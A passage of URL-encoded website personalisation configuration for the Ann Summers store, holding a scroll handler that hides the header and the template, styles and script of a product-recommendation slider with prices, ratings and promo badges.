l',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',